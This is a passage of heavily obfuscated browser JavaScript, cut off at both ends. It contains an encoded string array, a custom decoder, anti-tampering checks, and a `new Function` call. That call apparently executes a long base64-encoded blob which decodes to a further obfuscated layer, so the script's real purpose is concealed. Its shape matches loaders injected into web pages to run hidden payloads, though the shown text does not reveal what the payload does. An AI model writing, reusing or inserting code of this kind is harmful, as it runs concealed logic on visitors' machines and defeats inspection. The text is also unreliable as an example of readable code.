LrOCLiXyZjtrwnUtenKwe5TBhDH','B01iz3PzEKLZsJfjD2netw5lu2TXy0DgEwmYvKPIBLfV','D1eYouTwmdLOuwXKu05dy3nkmfjizgS5wfvgwMPwvMnU','zhjvmJLqvJfguW','q1KWnuHkExDUytfSuwjhnvrIm0LUtenKmLuYDfbrAKj3','v2risNLRCLnPz3DLrePPtun3BMfxwKDrEwnWsZbVB01i','uvC1muP5A3jtAwD3zurvnfPtD25xvwHmwgLJCeSWB29n','sevUtenKwfvUCdjwmuzrveHWEeP5D25wELz1y1zKuLvT','txHmq2rsyw1OCuP5A3jtAwD3zuroAK15D25Amu1XvgLJ','A1j6Ahjxq2nZsJfJmKWYtKPJBhbRvKDgueP5D25Km1L2','uxLmq2r1uMLAm0P5A3jtAwD3zurJEK1PD25JvvPhuKnJ','B29nsgCYwLrJC0OWwLLLrxDUs1n0s0TeqJror0POtenK','EwTWy21wmgrysNvjsezIzfyWn2zxwJfIBu4WyvC5DuLh','sJnRngiYnvHovxrWvJfgseP5D25wmuPyvdi1vgf6rNfJ','EezJAwnWsZbVB01izZjnvfvZsJfrnwjRmg5lu3rls0rc','vfeXtenJBe5gnhLkEwTYu2LND2verMPzExDUuLrote5d','s0rcne56wtnmq2nStKy0EuP5A3jtAwD3zurkBu1tD25H','ytaWBKXdzfHoBKjQvw1ovvzwyZfJu2nZsJnoB2nxnvHv','mu9tD25IEvPuu2LJCeSWB29nsgD4wKDfC0OYwKjIBLvU','BKTtDeTlrei0twPRmKXdyZvuu1ztsNLRCLnPz3DLrfPT','sJfrnwjRmg5lu3rls0rcne1Qttvmq2mZvhPgtuP5A3jt','twS5D1Lty3blmg9VtuHNme9uvxnkmJvhsM5JBKTtDeTl','we56zgTuEKv2wKzvngeYvw5mq2rgtvD4ALnStNzsmwmZ','Ae5zwfjVv3LKEvLxnwTImJbUwfnNCeTtA3nIrdeWyuDS','DgeWnvHvBe1UtenKwe5fwMPwvMH3wKvKAu1dy3nkmwmY','u2vty3nkm0z5uxK5mgrivw5mq2rcutjZEfz6ze9ArwXj','Bu5uyLD0nvz6vxDoAwnZsJfJm1qXvNrJEtLRvgXJBKXd','ALiZuNnArLu0yxPfBKXdzfHowgHQvwXoCLeYwKLJu2nZ','mJL3vJffm1PgwtrIm1LUtenKwfvfzhDHvNbStKnJC0OW','BMTUs1n0s0TeqJrnELe0tenKAvLxzhrkEwTYu2LND2ve','wM5wDvKZuNbImJrVs1H0mLLyswDvEJfttevzowrgDfrl','v3H2sNLRCLnPz3DLreuZwwL3BLDvAeXyAwnWsZbVB01i','ne1QwxLmq2r1uMLAm0P5BgrlrwnWtZmWCe8YtNzIBLjW','mfPzzuv3BKTtDeTlrei0tvDgBeXdzgvtA29QsNLRCLnP','tunJC0OZzfrIm1jytNPoALvhAdfkExDUyKzoCLjhtKrI','s0TeqJror0uXtenKrMvizZvkEwTYu2LND2veyZnnu3DU','vK5YwtbAmwjhuKTwEwnZsJbgEu1yAfHvBLjQuZnfBKXd','AxDUuMXOnfrdy3blmg9VtuHNmK9etxnkmfPOwKvVBKTt','vgTUs1n0s0TeqJrnAKPTtenKmvfgwLHkEwTYu2LND2ve','vKvpwfz0yJjgwfvUvw5mq2rYt0C5CvjStNzJmwrqy1nJ','rNLjr1u5whPcne9uutjoAKeWtM1oyK1iz3Dyu3HTufDf','qJroveeZtenKAvPSrxDkEwTYu2LND2vevMPnq3DUuLDS','zgTvv041sNL3BLz6vJjLBK5uyJi5wfvQqw5mq2rytKDg','z3DLrfv6wLn3BMjRww1KEwnWsZbVB01izZnnvgTZsJi1','A3jtAwD3zurgBe55D25vAKj3txLJCeSWB29nsgD5tJjf','vw5RBKXdzdfIv3ruvNPst1PfBg5Ju2nZsJfJmgvPotrr','me5eqxnkmJvps21JBKTtDeTlrei0tLrRm0XdzhvuAxbU','swjxCZnHvMrSsNL3BLyWohDwv1jHzvDVBKXdzhnnvLPQ','s0TeqJroELv3tenKsvzdBdjkEwTYu2LND2vetMXnu3DU','rfv4txL3BK4XrNHKu2nWsZbVB01izZbnAKLZsJa1C1jy','m2nUtenKwfqXzhPHrgHYzdjoAeP5D25Hme52ttfKuKWY','v05vwvzKuuWYtK1zu2nZsJfKu1PhuLDAEMrRvLHvmeP5','vM1fmu9ty3blmg9VtuHNEe0Yvxnkm2XesvDNBKTtDeTl','mKXdzdntr1PUsNLRCLnPz3DLrePPtKn3BMiXAe1AAwnW','zfvcv1z5y3blmg9VtuHNme1xwxnkEu5OyKC4BKTtDeTl','mxzlmwrsvhL0wfqZrw5mq2rTvtj0nLyWotjzBxHisNL3','oxvprZLkyJnfBKXdzfHumMXRvNPzELPfnuPwEwnZsJiX','mwrqwvnJC0OYEePvBvjxvJb0neP5D25wmdLWu2XJmLnf','uJfIr1jnuNLJC0OWsNrImvPytLHfCLyXrxDkExDUyLrO','uvPwtNbpr3rZwMXJBKXdzdrprZLuvNPKt1KXuM5wEwnZ','tNPrC0P6Be5kvKLUs1n0s0TeqJrnEKL6tenKv1Luvtvk','sevWztnkBgrivNLIAuj4s0nRn2ztEgTxmg9VtuHNEu1u','tNPwDLyXstnArwX0yta4BKXdzhzLrNbQvKHkBgfPy3nk','BuvZsJbwngveA25lu3rls0rcne1QsMLmq2nQwvD4DKP5','vvPhuKnJCeSWB29nsgD4wLrzC0OWtwTAvMTUs1n0s0Te','EKLZsJbgAuTUA25lu3rls0rcne16zgTmq2rhwvDss0P5','B29nsgCWtvDrCW','BLLTrM5Iu2nWsZbVB01izZnzv1LZsNLoAgjhog5lu3rl','q0P5D25LrtfztKC5Afj5y3nkmJLuytbkA1eYouHzm0vU','BMiXAe1AAwnWsZbVB01iz3HovfvZsJbnA1PwA25lu3rl','C0OWwLLLrxDUs1n0s0TeqJror1PRtenJEvqZqMHkEwTY','sJnwt2jhtLzrmJG0vNPvmeP5D25Iwfv2wtfvngj6sLHv','CdbwBvjkv1DSvq','tuHNmu9utxnkmdvZuLHjBKTtDeTlrei0tLDrneXdy3Lv','sNPkugnhrw5lu3rls0rcne0YsMLmq2rhv0HOtuP5A3jt','BLjQtKDArwHkttjsvfj5y3nkmwrqu21svwjxCZrwEMr1','sNLRCLnPz3DLrePOtun3BLPRrNvKu2nWsZbVB01izZno','yLvPz3DLreuWtxL3BK5vrwToAwnWwfnOBKXiuM9Hwe1Z','y3bkEwTYu2LND2vewMXoAxDUyMTzBwr5y3blmg9VtuHN','DLrSyZbuBu5tzuHfBKXdzfHvrvPQuJjKC1KXwKLzu2nZ','B29nsgD6wLrJC0P6sLbJr0vUs1n0s0TeqJrnvgCYtenK','tenKDvjPwJnkEwTYu2LND2vezgTpq3DUyurvB1vty3bl','tKTArKPeytjZBKXdzfHvrtLeyLHnD05dy3nkm05yvJnk','AgTkExDUzg1wrW','utvmq2r6y3LvmKP5A3jtAwD3zurJD09dD25swgG0t1nJ','rei0tLrsAuXdzhzxrxHTsNLSzeTiuJvJr1z2wMLcm2fx','ztnkBgrivNLIAuj4s0nRn2ztEgTxmg9VtuHNme9uqxnk','mtaWotu4ohrpzKf6Aa','D2veutfyu3HItuHNEuXeqJroALjKtezZD2veqxnnsgCY','BKTtDeTlrei0tKrznuXdzhvuAxbUsNLRCLnPz3DLrfv4'];var _0x6845643u=_0x6845643d;function _0x6845643d(a,b){a=a-0x73;var c=_0x6845643c[a];if(_0x6845643d['ZluFuU']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x6845643d['QdnqRn']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x6845643d['RRcIBE']={},_0x6845643d['ZluFuU']=!![];}var e=_0x6845643c[0x0],f=a+e,g=_0x6845643d['RRcIBE'][f];if(g===undefined){var h=function(i){this['wkVZJK']=i,this['znpvIO']=[0x1,0x0,0x0],this['gcCcSZ']=function(){return'newState';},this['HwPksl']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['HTFJhw']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['VpzrSF']=function(){var i=new RegExp(this['HwPksl']+this['HTFJhw']),j=i['test'](this['gcCcSZ']['toString']())?--this['znpvIO'][0x1]:--this['znpvIO'][0x0];return this['kYozhO'](j);},h['prototype']['kYozhO']=function(i){if(!Boolean(~i))return i;return this['HrExux'](this['wkVZJK']);},h['prototype']['HrExux']=function(j){for(var k=0x0,l=this['znpvIO']['length'];k<l;k++){this['znpvIO']['push'](Math['round'](Math['random']())),l=this['znpvIO']['length'];}return j(this['znpvIO'][0x0]);},new h(_0x6845643d)['VpzrSF'](),c=_0x6845643d['QdnqRn'](c),_0x6845643d['RRcIBE'][f]=c;}else c=g;return c;}(function(a,b){var q=_0x6845643d;while(!![]){try{var c=-parseInt(q(0x2ab))*parseInt(q(0x24d))+parseInt(q(0xaf))*parseInt(q(0xbb))+parseInt(q(0xae))+parseInt(q(0x27a))*parseInt(q(0x11b))+-parseInt(q(0x21e))+parseInt(q(0x193))*parseInt(q(0x24e))+-parseInt(q(0x21c));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6845643c,0xbccbd));var _0x6845643e=window;function _0x6845643f(c,d){var r=_0x6845643d,e={};e['LjbKb']=function(i,j){return i===j;},e['RRwRO']=function(i,j){return i===j;},e[r(0xb9)]=function(i,j,k){return i(j,k);},e['sKiOa']=function(i){return i();},e['ILYbo']=function(i,j){return i<j;},e['fdVRa']=function(i,j){return i!==j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h[r(0x1b9)]===d&&function(j,k){var s=r,l=f[s(0xb9)](g,this,function(){var t=s,n=typeof window!==t(0x2bf)?window:f['LjbKb'](typeof process,'object')&&typeof require==='function'&&f['RRwRO'](typeof global,'object')?global:this,o=function(){var p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return o();});f['sKiOa'](l);for(var m=0x2;f[s(0x1f6)](m,k['length']);m++){if(f['fdVRa'](j['charCodeAt'](k[m][0x0]),k[m][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x6845643f(_0x6845643e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDk0NjYwNDZjPVsnVzdaY0xHT'+'GhXNHknLCdXNno3V1FwZE9Da2YnLCdsQ2'+_0x6845643u(0x2ba)+'XNEpkTHYzY0hTa1QnLCdXT2l0Vzd6ZmFX'+'JywnVzQzY0dyUmRMdDAnLCdwYlhGZDhvQ'+'icsJ1c3ckxFOG9uV08wJywnV1BLbWVTa1'+_0x6845643u(0x1bd)+'QOUtFcScsJ1dPdGNRQ2s2VzVhVicsJ1dS'+_0x6845643u(0x27f)+'icsJ2dTa3RXUTlZaUcnLCdCYkhhV1JsY0'+_0x6845643u(0x14e)+_0x6845643u(0x25a)+'ZTgnLCdzZzFlbGJHJywnQmNDSXJXaScsJ'+'1dQR2VjQ2tUZFcnLCdXNHVCQnFlSicsJ1'+'dPNG9XNy9kTld5JywnRkxlWVdRQmNJRyc'+'sJ1dPSmRRQ2tlVzVuUycsJ1dScWRXNWp6'+_0x6845643u(0x162)+'lpXUTgnLCdXUnhkVEtOZFRNYScsJ1c3T0'+'hESm1MJywnV1B0ZFFlUmRMaG0nLCdXUTd'+'jVWZKY1RHRycsJ1dQdGNIbWsvVzRtdCcs'+'J3Nta2JXN3BkUWJhJywndENrUVc1UmRUd'+'FMnLCdXN1NVdVgwVicsJ1dSN2RLOGs4Vz'+'RmUCcsJ3FNbkNhWnknLCdXNWxjR3NqYlc'+'3NCcsJ1c3VmNPWEJkVXNhJywnVzZ1M1dP'+'N2NVTXEnLCdXNGFubnE3ZE9hJywnVzVWY'+'1JTa3NoZFMnLCdXUDNjVnMvZEtta3AnLC'+'dhQ2tGVzY5V2xHJywnRnczZEtDa3hpYSc'+'sJ2pmRmNQcnFGJywnY1NvZ1c1VFRqRycs'+'J3RNU1ZXUWhjSlcnLCd4bWtBVzR0ZEpYV'+'ycsJ1dPTEpyTXIrJywnajhrRGptb2hmVy'+'csJ1dRMEhr'+('Q2tyYnEnLCdXNGY4V1EzZEpta2wnLCdkU'+_0x6845643u(0xe0)+'YyZWZXUHRjVVcnLCdXUDhaVzdyYmFxJyw'+_0x6845643u(0x10f)+'bycsJ1dPcWVvU2t5bkcnLCdXNHpzQm1vU'+_0x6845643u(0xfd)+'1jVycsJ1c1QmRPeFZkU0NrLycsJ1dPMHR'+'XNVpjSFk0JywnVzRkZE4yeGNMQ2tRJywn'+'V1JXTVc3L2NSc3EnLCd0SDlaZG1vaycsJ'+'1dPL2NQV0pkVENrbCcsJ1c3TmNVYTVVVz'+'cwJywnV1BidUU4ay9XUWEnLCdmQ2tyVzZ'+_0x6845643u(0x11f)+'OGtTZHEnLCdvU29TRjhvZFdPYScsJ3BTb'+'0xXUkNPV1BXJywnV1F6b3l4WC8nLCd1Q2'+'9tVzZTNFdQZScsJ29tb3BXUTdkS0NvQic'+'sJ3ZobVRXT2hjU0cnLCdXN2FTV1J4Y05n'+_0x6845643u(0x92)+'mNWMEcnLCd4U29LVzRLTVdRcScsJ2U4b3'+'NXUlZkVThvYycsJ1c1cUlXUnBjSDF5Jyw'+'neGRmcWRTbysnLCdpOG9vV08vZFFTb3kn'+'LCdXNUJkUzJ2RFdRaScsJ0NDa1VXNHhkT'+'DJ5JywncmdwZEdDa2luVycsJ0Y4azNFdi'+_0x6845643u(0x219)+_0x6845643u(0x204)+'a3hzeHBkVFcnLCdmbWsrV09YcWpHJywnV'+'zZCY1FTa1hvSXUnLCdBMVJkUG1rVWdxJy'+_0x6845643u(0x267)+'nLCdXT0tJVzZkY0lycScsJ1dRbnh6bWtq'+'V09HJywnZ1czZE5hU0knLCdXUkZjVkNrb'+'1c1V1InLCdGdVJkT1NrWmxHJywnQ1NrbF'+'c2N2RPd08n')+(_0x6845643u(0x75)+'ycsJ2NTb1JXNVBDblcnLCd2bWt4eHgvZF'+_0x6845643u(0x12e)+'XJywndlNrOEQyWmRWRycsJ1c0dTNhYS9k'+'R1cnLCdXUi9kR21rSlc1cnEnLCdpU29QV'+'zdiUWJhJywnVzY0OWRkSmRWcScsJ1dRdV'+_0x6845643u(0x2a4)+'4M2NTbW9vVzVPJywnV09ITVdQNWNzcScs'+'J1dSdm1XT25DRkcnLCdEMmRkUHQzZElHJ'+'ywndkpYWldRQmNUVycsJ2hDb2tXT1JkU2'+'1vaCcsJ2RXenllbW9mJywnV1FOZEkwUmR'+_0x6845643u(0x199)+'cndwcScsJ1c0RmNWOGtFYXEwJywnVzQ3Y'+'05hMUlXNWknLCdXUlJkVThrYlc0cmwnLC'+'dXNHl4b0dWZEpHJywnV096TUV1WGYnLCd'+_0x6845643u(0x1b7)+'V1JmTVdQUDV5YScsJ2s4bzRXNno3YXEnL'+'CdieHBjVEdtZCcsJ2NhZGROY2ljJywnQn'+'REbG5DbzcnLCdXUVZjT2F4ZEpDa3AnLCd'+'XNGRjT3FYNVc0MCcsJ1dPTzBXNnRkT1h5'+'JywnV1BWY1BoVmNVY20nLCd3SzBFV09oY'+'01xJywnVzVmeHc4b2pXUTQnLCdXUHRjUX'+_0x6845643u(0x116)+_0x6845643u(0x1ad)+'V1AvY1BhJywnV1AvZFN4eGRKTGknLCdXN'+'jlCV1JGZEhta0knLCd3S1JjVE5HcVc2N2'+'NIZERYZWEnLCdXNVZkVTJoY0g4a3AnLCd'+_0x6845643u(0x173)+'JywnVzQ0RVdPTmNWdjgnLCdzSlAvV08vY'+'0xhJywnVzVteWVKWmRQVycsJ21TbzJXNG'+'5qb1cnLCdX')+(_0x6845643u(0xaa)+'CdEMGY0bEdXJywnV1BQaFdPejh3YScsJ1'+'c3dUZXUWJpQThreVc1RFUnLCdXTzNkSk0'+_0x6845643u(0x1d9)+'Y09jdGRJY2knLCdXUjRkVzYvZFZKYScsJ'+'1c1YXp3Sk9IJywnVzd4Y0dxelJXN3EnLC'+'dibWtaV1FiQWphJywnVzc3Y1JkSmRWWks'+'nLCdXNjdjUVlaZFRXSycsJ1dSREN0TDlJ'+'JywnV1BsZEt3eGRTZ1cnLCdXUENpYTF5U'+'ycsJ1dSYXFubWs1bUcnLCdXUWRkUFNrbl'+_0x6845643u(0x14b)+'tcEplJywnVzRWY1RDa1hrYUMnLCdXT0Rm'+'dW1rYldQZScsJ1c2SmRRZzdjVVNrcycsJ'+'1c3T3JrR3BkR2EnLCd5bWtrVzV4ZFBYdS'+'csJ1c2Tzd5cjR5JywnVzVoY1Zta3RodHk'+'nLCdhOG9TVzdYVmJHJywnRHV2TWdIRycs'+'J3IySmRKOGtlYVcnLCdEQ2t6V09xWkRDb'+_0x6845643u(0x2be)+'FkY0hLOCcsJ1c2eGNOdEZkT1hhJywnVzc'+'0cldRM2NJdjQnLCdXUHVGanRtUicsJ1c1'+'dGRJTVpjU0NrMScsJ1dPR0ZXNjNkSnM0J'+'ywnY21rRFdPZnNpcScsJ1c3UmRJTUhnV1'+'FTJywndllIS1dRQmNUVycsJ0FoL2NUbW9'+_0x6845643u(0x187)+_0x6845643u(0x8c)+'0p4dmxkSmEnLCdXT1A4V1FqY0FhJywnc2'+_0x6845643u(0x12f)+'nV1FENXJNNVcnLCdnQ2swV1BIbWtHJywn'+'VzR4ZFFxQmNNdzQnLCdjMWxjTzhvWFdQd'+'ScsJ0N4cGRKbWszY3EnLCdXNG53V1AvZE'+'9TazknLCd4')+('ZXlzV1J4Y1BXJywnVzVHM2VjUmRVRycsJ'+'3haSENXUmxjVVcnLCdXNFJjTkpQeVc1MC'+'csJ2Vta0ZXNGZDZ2EnLCdEdUNwV1IzY0l'+'xJywnRkNrMFc3dGRRd2knLCdlTGxjUFpp'+'SScsJ2JDb3NXN2ZvbEcnLCdXTzFFV1Fya'+'HZhJywnZmQzZEt0YWEnLCdBOGt4VzdGZE'+'lkZScsJ2Jta3dmOG9HblcnLCdkZ3hjUEN'+'veldQQycsJ0JZNS9XUVZjVEcnLCd1bW9P'+'VzZDeVdSaScsJ1dQajVyeFhDJywnVzUzY'+'1ZxN2RWZE8nLCdFZkJjUDhvdlc1bScsJ3'+'hDb0FXN1JjVDJXJywna0pwZEljS1EnLCd'+'XUlBwV1FyS0NXJywnVzZoZEdmN2RLbWtI'+'JywneExlS1dSbGNKYScsJ1c3dVhXTzdjU'+_0x6845643u(0x7a)+'dZZWpXNUZjUFcnLCdXNDF3dzhvbFdSeSc'+_0x6845643u(0x1e6)+'UWN5Jywnc01laldRaGNPVycsJ2JDb1dXU'+'XkvV09LJywnVzVaY09abGRQWlMnLCdsQ2'+'8yV1B1L1dRaScsJ2daM2ROWVdUJywnV1J'+'GZEwwSmRNd0MnLCdmU2tYZG1vMm9xJywn'+'YnVwY09tb2xXUWEnLCdXNVJkT3UzZFFTa'+'2snLCdXT1cwVzdKY0dxUycsJ3dDa3dXNj'+_0x6845643u(0xee)+'UaEhsZEtHJywnVzZwY1FXRG9XNXEnLCdX'+_0x6845643u(0x14c)+'icsJ1c2WmRTaDlkV1J5JywncjEzZE9IRm'+_0x6845643u(0x266)+'zOWlXUGUnLCdXNjVhV1BwZE5ta3cnLCdz'+'cXFQRnN5JywnYjhvYVdQZGRSQ29CJywnV'+_0x6845643u(0x19a)+'csJ0I4b1BX')+('NnhjUnZHJywnV096OVdPVHpGcScsJ1dRd'+'GRMU2toVzVidycsJ2dTa3ZXT1RhZnEnLC'+'dXNVJjTVNrT290aScsJ2xyenRtbW9FJyw'+'nQWdkZFZiSmRUVycsJ1dSeGRJQ2tMVzRu'+'cCcsJ3FKYmpXUHhjS2EnLCdXUXRjTUx4Y'+'0dxRycsJ1c1bW5XUlJjS2hHJywndm1rTn'+_0x6845643u(0xfe)+'vT0Q4by9XUmknLCdmZDVhbm1vdycsJ3RT'+'azBXNDNkUXJhJywnVzVOY1J0aGRPdDQnL'+'CdXTzRjaWJ5TycsJ1c0cGRLZnBjSlNrcS'+'csJ3RjakxXUmxjVVcnLCdrMHRjVm1vR1d'+_0x6845643u(0xdd)+_0x6845643u(0xe6)+'2hmRycsJ1c0WEV2Q28vV1FXJywnVzZkZE'+'wwaGNSOGtWJywndHU0QldQdGNSVycsJ0R'+'LUzlXUVpjTVcnLCdXNDNkVmhUMVdRYScs'+_0x6845643u(0x251)+_0x6845643u(0x16d)+'csJ1c0NGV4cTRIJywnVzZOY1ZyaGRNcTQ'+'nLCdXT0dDVzRCZE1XUycsJ0FlMW5vYnEn'+'LCdwdkZjS21vQldRNCcsJ0JiSHhXUVpjV'+'mEnLCdXNS9kSDJOY0hta1cnLCdXNHBjVk'+'NrY2NaaScsJ2M4a3pXT2ZZZ2EnLCdXNHh'+'jSG1veldRaGNJYScsJ2liQmRMY2kzJywn'+'VzVpM2hXcGRSRycsJ1c2ZjF4OG9NV1FLJ'+'ywnV1FtMVc3TmNQWnknLCd2dWRkSUp4ZF'+'RXJywnZThrbGxTbzhrRycsJ1c2NUR1bW8'+_0x6845643u(0x24c)+'UENSV1FxJywndjhraVdScjJzcScsJ2k4a'+_0x6845643u(0x285)+'RkZElMcGNT')+('U2tSJywnV09idHdMajknLCdXNGFFa0h4Z'+'E5hJywnV1BSZE9ta01XN3pLJywnV1A4Ml'+_0x6845643u(0x25f)+'UVFdRaGRPbWtlJywncWNYb2dDb2onLCdX'+_0x6845643u(0x102)+_0x6845643u(0x278)+_0x6845643u(0x74)+'rVycsJ1c3T0NDV1d6JywnbENvMVdQQmRT'+'OG9MJywnbVNraFdQUHBpVycsJ1dPWmNPS'+'1ZjVUlLJywnaUNreFc1UEpmYScsJ3E4b0'+'NXNDdjVTI0JywnZVNvaVdSZGRKbW9FJyw'+'nZ0NvRFdQQmRTOG8yJywnZUNrMWdTb1Rv'+_0x6845643u(0x21d)+'2hXUFpjVmEnLCdXUGVyalgwWCcsJ1dPME'+_0x6845643u(0x239)+'PV1ByT3BhJywnV1E4cVc1UmRVR0cnLCdl'+'cmZ3b1NvSycsJ0ZhdnRXUGxjS0cnLCdXN'+'3BjTFNreWtzRycsJ0Ftb3RXNzNjTTEwJy'+_0x6845643u(0x164)+'nYW1vcVdPZGRQU29oJywnVzRiNHVTb2hX'+_0x6845643u(0xf1)+'285V1JxJywnVzUzZEd3RmRHQ29aJywnRX'+'UvY1FDb0VXNlcnLCdXUkJjVUNrL1c2YVo'+_0x6845643u(0x1c5)+'elcnLCdmbW9JVzd6amFxJywnRENrRlc2W'+'mRSdG0nLCdqbW9oV1BwZE84b0cnLCdXUW'+'lDVzRkZFBKTycsJ3pYbWdDWW0nLCd0d1p'+'kUXEzZEpXJywnVzR0ZEllVENXUUcnLCdX'+'NFQ2c0NvNFdScScsJ1c0L2ROd2ZkV1EwJ'+'ywnV1FDR1c0UmNLSjgnLCd2Q2tpVzRWZE'+'0zbScsJ1dQ')+('MEljSVdxJywnbDhvWXVtbzZXUEsnLCdpb'+'W9kQm1vZldRQycsJ0IwZGRNZEZkT3EnLC'+'dXT1ZkUndSZEl3UycsJ2J3ZGNSWXFFJyw'+_0x6845643u(0x15c)+'a3EnLCdFQ2ttVzRKZEh3VycsJ3BTb3NXT'+'3VNV1BhJywnVzQ3Y0lIYkMnLCdXN2lnV1'+'J4Y1VlNCcsJ1dSZmp5aEQ1JywneUNreFc'+'1bGRSZ0snLCdXN2hjVjhvaFdPcGNWVycs'+'J0ZDa2FXNjdkS3RPJywnRGVWZElta0lwV'+'ycsJ244b3VXT2VuV1JLJywnVzd4ZFBHZG'+'NQTDQnLCdySTVWZm1vMScsJ21Da1RXNGY'+'5ZkcnLCdFM2hjTVNvdVc3UycsJ3BTa2FX'+'NmZGZnEnLCdlU28wc21vL1dPcScsJ1c1e'+'GRQWlJjTkxlJywnbm1vWnVDb0xXUEcnLC'+_0x6845643u(0x175)+'PJywnVzZmbVdQL2RNOGsyJywnQU0wZldR'+'TmNNcScsJ1dQU1poQ2s4YXEnLCdXNk5kU'+'jNCZE5Da1EnLCdXT1hZQ3dyVycsJ2VDb3'+'BXUkJkVUNvNScsJ1dScGNQS3BjVnNpJyw'+_0x6845643u(0x1cd)+'LCdXNTg4ZUhCZEtxJywnbjhrcFdPZmhiY'+'ScsJ1c1ZGRMZVpjR1NrOScsJ1dSTmNNdm'+_0x6845643u(0x127)+_0x6845643u(0xc8)+'ZEthJywnV09KZFBta3lXNERVJywnV1F2Q'+'1dSUGN5VycsJ0JncGNUbW96VzZPJywnVz'+_0x6845643u(0xeb)+'sJ0NocUxXUkJjSFcnLCd1MjRuV1A3Y0xH'+'JywnVzVIMVdRSmRWOGtFJywnZThrS1c2d'+'i9ucScsJ3Zzek9XUUpjT1cnLCdXNUpjUW'+'MxYlc3Qycs')+('J1c2L2RIdi9kSThrLycsJ1dQVGp6U2s1V'+'09lJywndW1vblc0TmNQdnEnLCdlU29xVz'+'dib2RXJywnVzR4ZE5LQmRRS2UnLCdlS2h'+'jSVhTOCcsJ1dRTmRLZTNkSk1tJywnVzZw'+'Y09KL2RPdFMnLCduWUxRYlNvNicsJ3ZMV'+'mRPQ2thb0cnLCdXN0s5V09SY1VncScsJ3'+_0x6845643u(0x1ed)+'nVzVkY1V0aGRPR2UnLCdibWt3V1F2R2lx'+'JywnZFNrM1dPZnFqRycsJ1dSbjdCQ2tVV'+'1JHJywnVzU5b1dQM2NTS1JjVXNlVVc2Tm'+'NWdTAvJywnVzZaZE1meGRLOGsvJywnV1F'+_0x6845643u(0xc3)+'Y0d4QmNUWTgnLCd2ZTNkSnIzZE9HJywnV'+_0x6845643u(0xab)+'1raXl1ZGRRRycsJ3UyQmRUbWtrYXEnLCd'+'BMmxkVmNWZEhxJywnV09qN1dPajhzYScs'+'J1c1SmRLaHZ4V1JxJywneDhrd1c1eGRHS'+'HEnLCdiTHhjTkNvTFdQZScsJ0Z3UmRMOG'+'syYnEnLCdXNE5jT0laZEdKdScsJ1c3bGN'+'KQ281V1JOY0pxJywnQjhrQ1c0RmRKeGUn'+'LCdXUGo3cWhqaCcsJ1dRUGZ6aHZHJywnV'+'1B0ZEhta3pXN2Z3JywnYlNrd2xDb0RnRy'+'csJ2dDa3RuQ29DbGEnLCdXUmFaVzZMcm9'+'HJywnbHdGY1VjbTAnLCdXNGxkVXVwZEw4'+_0x6845643u(0xd5)+'WRjSHEnLCdXUlNRaVh1VycsJ2VDb2F2Q2'+'8xV1BHJywnZ1NrT1dPRFRvcScsJ3h2MTh'+_0x6845643u(0x16c)+'a0VXNG5lJywnV1FKY0hta1NXNUcxJywnZ'+'ENva1c0bkRmcScsJ1dPS2hXN2xkT0pxJy'+'wnZzhvd1c0')+('NHRXT0cnLCdnOG9EV1J5Z1dSOCcsJ1c3c'+_0x6845643u(0x1e8)+'s4VzVGZEl4eScsJ1dQRDlXTzlzdkcnLCd'+'XNHBkTXdaZExDa20nLCdXUnJzejBUSycs'+'J1c3VCtEQ29lV09HJywnV1FhS2Fta1JtV'+'ycsJ2hDa0dlbW9YakcnLCdmOGt3Zm1vOG'+'5hJywnQnZOY1RDby9XNFcnLCdXNGFCb2J'+'aZFZhJywnVzQzZEtMRmNTcVcnLCd5bWtG'+'VzZWZEkxeScsJ1c0RmRRTUhDV1JPJywnc'+_0x6845643u(0xf7)+'wncVNra1c3QmRQWksnLCd3U2tKVzROZEh'+_0x6845643u(0x2c2)+'TmRWU2tjJywnbEtwY0c4b2hXTzgnLCdXN'+'jdkUmhkY0pTa1knLCdDMHZXb0h5Jywnb3'+_0x6845643u(0xa7)+'Db1lXTy9kSVNvLycsJ1c3dGRISUZjUE5p'+'JywnZjhrcldQTEppVycsJ3BTa3NXT1hna'+'UcnLCd0bWtpeHZOZE9HJywnVzZGY01Ta3'+'Zhc1MnLCdXNWhjSDhvZldQZGNHVycsJ1c'+_0x6845643u(0x29e)+'V1IvZEpta3lXNHZsJywnV1BXaWVXYVYnL'+'CdvOG9ERThvM1dSRycsJ1dSUEF0MWpmJy'+'wndm1rWlc3eGRKTnEnLCdXT3hjVXZ4Y1R'+'adScsJ2lXM2RRSWljJywnb0NrQ1dQVFln'+'cScsJ2ZIRmRQWTRTJywnVzRCY1ZheGRIZ'+'GEnLCdXNXhkUFdwY1BnNCcsJ1dPV2NXNi'+'9jR3J1JywnblNva1c3TEprVycsJ1dSaGN'+'LU2tGVzc4SycsJ1dQVmRMQ2t5Vzc5Vycs'+'J1dSREFXUW5zcXEnLCdXNXBkSUpOY09nd'+'ScsJ2k4b05XNmY2bVcnLCdXT0pjT3gvY1'+'RIeScsJ29t')+('azdqbW9xblcnLCdjdTdjS1NvR1dPdScsJ'+'1c1YWVEY3FOJywnV083ZE1MU0ZXUGF4Vz'+'d0Y1A4b2NXNXlZVzZHJywnVzVKZFR4eGN'+'TQ2tYJywnV09qN1dPcnF6cScsJ29Db01X'+'UU5jVTI0SkFObGNTeFJkUm1vbCcsJ1c2M'+'2RTd0pjU0NrcicsJ0VTb2pXNUc3V1J5Jy'+_0x6845643u(0xa6)+'HJywnalNrWVc0ekZsYScsJ1c0UEtFU29u'+'V09LJywncWVOY1BTb0pXNDQnLCdmZ3RjU'+_0x6845643u(0x77)+_0x6845643u(0x18e)+_0x6845643u(0xc6)+'LCdrOGtaV1FyRW9HJyw